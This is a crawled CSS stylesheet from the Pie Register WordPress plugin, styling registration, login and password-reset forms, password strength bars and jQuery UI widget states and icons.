request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
